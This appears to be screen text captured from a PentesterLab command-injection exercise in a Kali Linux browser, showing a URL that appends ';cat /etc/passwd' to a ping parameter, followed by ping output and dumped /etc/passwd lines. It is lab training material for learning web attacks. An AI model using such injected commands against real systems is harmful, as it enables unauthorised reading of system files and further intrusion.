 PentesterLab » Web for P
192.168.43.212/commandexec/example1.php?ip=127.0.0.1;cat /etc/passwd
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
PentesterLab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.017 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.026 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.017/0.021/0.026/0.006 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh